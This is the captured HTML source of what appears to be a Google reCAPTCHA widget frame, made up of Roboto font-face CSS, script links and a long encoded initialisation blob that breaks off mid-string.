U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GO5B5HyxGibK-dAPnn8Myg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GO5B5HyxGibK-dAPnn8Myg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GO5B5HyxGibK-dAPnn8Myg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/J0DCh3/Cm2BCD8O9ecOwBWxwCRbDm1ITw6c9wo7Dt1YCwoMxw4tqDgPDrsKhwqPDo8OQQ8OpAcOKfmXDhE7ClkXCsMKRJFzCncKGHw0XwoXCs0/[base64]/[base64]/CknzClcOmw4ZTw5fCvMK6wqvCh8KWbH7DrMKAwqgZCsOtw5PDl3ETwoMYBR48wpx5w43DnMO7Uj8mw4Zkw7bDncKUKMKqw4xyw7AYHcKbwqsawoXDgiRMOBZUwo0nw5fDtMKTwrPCvWBcwrV5w7jDjFXDrsO/wrYAQsOEKSbChk8zbH/Dm8O8PsKhw7ZhQmbCtgAKWMOhw6DCvMKLw7jCqsKHwq3CisOZNhzCtMKdbcKywqfCiQZPAsOOw5rCk8KHwp/CokvCqsOrDCZrdsOYG8Kvej5iQMOYOg/CssKlEgQRw7UfckFCwp/CicOzw7rDssOMYyFfwrIEwowjw5TDvgUxwpAiwqnCusObYcKDw4zChGfCs8K1MToiZMKHw6DCqCMzTxrDt0DDmyRKwr3DtMK0fjnDlCMaV8OcwrHDtGLDs8O5w4Bvwol/Jnw+K0ZYw7/CgMKKwpxfEV/DhjTDqMOCw4fDvQ/[base64]/[base64]/wrjDhcKawoHCryMvwqzCkcO5w49kT8KZwrh+wpXDgl7CnMKgwqLCgn11w58TwqbCoCzCj8K+woBOZ8O7wqHDlsK6aFDChR8cwrLDpV4AbsKEw4pFY1/DkcOHBXvCusOgTsK2F8ORF8KdJmvCqsOFwqLDjMKsw4TCjj9Yw59nw5dUwqYUSsKowpgoJ3/CmcOaZDzCvxIlYyABUSzDksKuw4bCtMOYwo/CsnLDsUlhMxPDnXoxPcKYw4fDtMOhw4/DvsOUKcKqXGzDscKXw5ILw6pPCMOZesKdVMKrwpVuLCliQcKuVcOKwqvCslZkDV7Dg8OpOzJ/X8KCX8OVIhh/AMKowpxXw5FwGGHCmEs8wpDDgxh7UBJrw4vDusKrwrcKIm3DiMORwoEEegh/w6QOw6ZRK8K9eATCp8O7wr3ChC8vAMOkwr0GwqU5QsK9CsOwwpZaPE4XOMK8wrbCiwbCqSQCwqBQw7vCjcKaw5tAS2XCr0NKw6A8wpXDiMKgTWY/wp/CiEUiKjkaw5fCkcKKQcOcw6jDiMOOwovDncKIwogNwoFpHQ9dS8OYwpjDkyAbw7rDgsKQTcKXw6DDhcKmwrHDgMOdwpXDksKBwpjCpC3DlEDClcKcwq1oUsOIwrQTaGbDrwArKDPDkcOlasK4YcOlw4XDkxJqdsKVLEDDqsKed8OSwpREw4dWwpB/E8Knwoh9ZsOvaBlxwrRdw73DtRfDlWEbC0HCvU7DnRYcw4k/[base64]/[base64]/w63CrMKxwqTCosKRw6vCnsKWaMKWw445ccO/fRgwcWvCmcOOw7I8wo4hwr8POcKzwofDvzwbwpB/dShkwrpXw6RIW8ObM8OZw5/Ch8Kewq9Xw5rDncOpwp7DicOHETTDvATCpUo8b2t7BETDpMO6fcKQZ8KbDMOhAcOsZMO1MsOFw57DhhkeS8KcMVtewqPCuTzCjMOqw6zCthTDjS4Pw7wRwo3CoEcqwpLClMKpwrDCvSXDn2XCqSfCmFMDw7rCvkwLMcKzBAPCjsOQX8Khw7XCgyVLasKiIkvCgU/ClSoQw4VAw6zDviXDtVrDj1HDm29kTcOqGMKCIcO5BHPDjsO5w6lzw7PDu8OmwrvCscObwr7ChMK2wpbDvcO6w4cSZ0NSUVXCgsKBDHlYwqE5w7wOwq7CnR3ChMOLOGHCgR/CmnXCtkphZAnDqgxdUBcAwocDw5QmTHLDvsK3w67DrMOwTUw2w5YBGMKyw7xOwqpgAsO9w6jChDVgwpxowq7DuRhdw7tZwojDhz3Dv0XCmMOTw4fCmsKoOcOswozDtnEqw6o9woN9wrBKZ8OewoVNBVNBVwbDj3/CmsOaw73CgkLDg8KTKxvDv8Kgw4LCqsOYw4bCoMK1woUTwqFJwpZnYzRSw6Q5wrgIwqzDpw3CrWJqAwxowobDuG1vw6LDuMO/wo/[base64]/CkcKtwqRjw7JCPcKtwoPDncOHWcKFwqw1HMK2w4hBSwbCshfDucOTM8O/cMOWw6/[base64]/TD7DnsKtw4c+JsK2woorbsK3wpFNIsKfJsKFbcORIsKdwr/Dpw7DpcKXfEVpfMORw6B9wqfDtWBOQcKHwpwwOxfCmXV6Yho1GmzDscK8wr/[base64]/w6TCgMOuwqE1w48rwqvCqWdWRsKPwoV4woZfw7UDdyzCukTCrHpYw5vClcOxw5TCoFxRw4I0JBTDg0vDhcKRZ8O5wp3DhW/CrsOqwo8rwqMAwot3Ll7CvAsuKcOWw4cnRlXDoMOkwpohw6gEC8OwRMKrbFR/w7NewrpEw4YSwogBw4csw7fDq8KUM8K1VsOIwo0+XcOneMOmwrJ7w7XDgMOYw7LDpz3CrsKZUFUsUsKIw4zDusOla8KPwqrCqzF3wr0ow4hgwr7Dl1HDmMOwU8O+d8K+U8OnWMOON8OmwqTCpEnDvcOOwp/DpVnDqWvDuhfCsDPDlcO2wpNKCsOoHcKdAMKlwpEmw7kdw4ZXw4pkwoUlwpwlWyFaFsKywps9w6bCiR42HA4Dw4LCmkQFw40ew4McwpHDhcOPw5PCgSg4w7kZD8OwN8OwUsO1RcKxSFvCrAtHbjBjwqTCv8OZWMOrIi/Dq8K3ScOAw4BewrXCgH3CicOJwo/ClCDDvsKxwrfDkVrDszbCicOOw7vDnsKcJsOCLcKGw7xWZMKTwpo5wrDCrsKhT8OMwobDkw1ywp3Dqhkhw6xZwoDCgjoDwo/DncOVw598EMKUaMKvXBrDtj5NWT0yJMOZIMKOw6ZYfHzDqUvDjkXDscOUwpLDryg+wqDDj3HChznCtsKeLMOkTsKDwrjDoMO3YMKuw4HCjMKHfcKCw4tjwr82JsKxKcKOR8OGw6cGdxTCncOUw57DiEILFUzCncOmJ8OvwoR/MsKfw6vDqcK0wrjCkcKGwoPCnxPCpMKuY8K+OcK/eMOTwqJyOsOzwq1Aw5IXw6MZeW/DmMKPZcOWDyfDrsKnw5TCv3Efwowvc3EvwpTDuRXCo8KUw7EswpVzOkDCocOTScOrUB4GEsO+w6LCmk3DsFzCq8KCXcK7w4Fuw4nDpAhtw6IOwozDlMOhYRERw7FhQMKsLMORETcfw4nCrMOVPBxIwr/[base64]/CucKyw6fCtsK/w5MLwqzCsVd6w73CpsKmw4bCssOWw5rDqTQrwqV1w67DhsOQw4zDjGfCgsKGw64aFyA4OVvDr2p8fRDDrUfDuRNgRMKdwrDDpFHCjl8aIcKiw5sJLMK1HyLCkMK/wr5/[base64]/Crll5bMK+w4pQw6zCj8Klw5lVw6tQw61uKGYiK3YOLkzCgcK5dcKXBiMnBMObwqM4csOOwod7YcKdDz4Uw5V2DcObwqvCvMO2XjdUwpMhw4/CiAnDrcKAw5t9MxTDosKzwqjCjR11OcK9wrLDl1HDpcKIw41gw6xUP1rChMKLw5DDiFTCk8OCXsODLRkowonCpCQ/WyUFwoV/w5PCh8KIwpzDoMOjwoPDpWvCgcKww4Eaw4BSw7RtBsKsw5LCo1jCmCLCkQdgJsK+NMKJP1A5w6UHKcKbwpIPw4IYRcKTw4ISw5duW8Ogw4dKAMO3MsONw6IUwpEXMsOUwqhdbAovfH9Aw5EJAA3DqHRqwrjDrG/[base64]/w7DDpDBfPUzCs8K2w4rDrMKLFDg6bsKAeEdwwo4vw7zDjcONwqPCtWXCk0wQw5F+LMKUAMOWdcKtwrYXw6DDkko2w5tiw6HCm8Kww6oow61EwrfDrcKQRzUXwpljLsKUQ8OxYMOrZyvDklM/f8OXwrnCpcOuwp0jwrwGwpFBwqVWwr5KcwDClTMCUHrCp8Ksw6xwZ8O1wpxVw47CgQnDpid9w5jCnsOawpUdw7kZJsOCwrUAInVNCcKDDw/[base64]/Ck8K7GkAow4NECcO0wovCvnchWMOAVcOibcOJwrbCjsO2w5HDvmAoY8KwLcKdbkwgwoHCncOEBcKoN8KxTmFYw5XDqR01JFUTwpzCvUvDvcKXw47DnC3CssOnDwPCi8KlPMKzwpPCtn4nY8KrKcOBVMKUOMODw7LCun/CucKifFZKwpheHsOoP24cIsKdEsOjwq7DicK/w5bCuMOMKsKdUz50w4rCosKLw75IworDnU/DkcOHwoPCiArDihzCtg8sw7/CumNMw7XCl03Do1Btwo3DuknDnMKLU0/[base64]/wrwlw7B3woJwwpPDiVMXw5zCnh/ChcOpBUTCtCtJwrbChBMEOUXCqigub8KVY1jChmcsw6TDtsKmwrJEdkTCswQPecKOD8OzwobDujLCv1DDucONdsKzw4zCk8OCw5FfC1zDvsO/fsOiw49TO8Kewogaw6jDmMKIOsOPwoYRw7UUPMOTWlfCvcOSwqJMw5zChsK3w7TDncO+CCjDmsONFU3CpnbCg1TCksKFw5cKZMOjfDdBNydiIx4rw6zCric/w6/Ds2/[base64]/[base64]/DoXXDvSfDlx/DncOEPzg2wq1lwq7CvsK/[base64]/CgMKiw6cqw7jDncKdAcKqYjHDoMOAT1XCi8ODw6zDp8KBw6QZw4DCmMOeF8K2bMKyMmLDocO1KcK7wrIYJV9qwqbCg8KFMmtmFMO5w74DwqnCpsOaJMO4w4oIw4VRZlZEwp15w694M2lmwo8kwq7CosObwqfCg8O8In7DiGHDpcO0w78uwrt/wqQ9wp07w5pWw6jDu8O5O8KkVcOGSGQpwrDDisK4w7jChMO/w6NPw5vCscKkETt0bsK9LMOLBHkywo3DgsOVKcOpeW0dw6vConrDp2lHFMO0VTJVwoXCjcKawrzDmkVuwpQxwqbDql/CqiHCq8KQwrHCnRxxccK8wqTCpjLCtjQOw4tywpfDqsOkKAVjw58GwqvDkMOBw7pELUzCncOZJMOFM8KIA0gxYQEKM8Ovw7UXCiLCl8KMecKZQMKUwpjChsONwqYsbMOPT8OeLF9XdMKkV8K/[base64]/CjMO9wpvDsAEQwp8qw6tQw6JvSzHDlioKOMKdwpPDghTDkBhjCHjCk8OgCMOqwprDmlDCgEFIwpMfw77DiTHDjF7DgMKEKsOVw4kqHm/[base64]/CuDnDi8OoXBtNwqIbdmoew4ptLsKpUcKAw71CUsORBgbCrlJMEDXDkMOXH8KED2czdFvDt8OBbxvDrzjCsSbDlFx/w6XCvsOBJcKvw6PCgMOpwrTDu0I/woTCvyTCoT/DnQx+w5srw5fDosOcwpbCq8OEYMO+wqDDnMOjwp/[base64]/[base64]/DqcKdBTvDtMKSWVvDg8OoG8OVFhkwPsKPwqPDrMKzwrHDun/[base64]/DocKLPsK5w4XDhAbCql8Fw7UNwpBEbcODwrnDgMOnWxAyeALDiWt3wp3Ds8O7w7NyVSTDqnQOwoFDe8O/w4fCgzA1wrhVQ8OXwro9wrYSST1jwoA/PTk6HSvCicOqw5s/[base64]/CCnDjX/CtFJmAnJlF8K1bcK8wr/CsWV8Hy3CnMKLwpfDrwDDgcK0w4/CpiFCw49nesO5Cx5bNsOFfsOPw6LCghXCtHwRKWbCncK4FSF7V0R+w63DqcOVHMOkw5cdw50pEmxlUMKmW8Kiw4LDu8KbY8KLwptJwrXDpSXDjcOMw7rDigQbw5UTw4bDqsKSNTEoI8KZfcO9NcKbw4xgw6k2dD/DvGh9csOwwptswrzDlw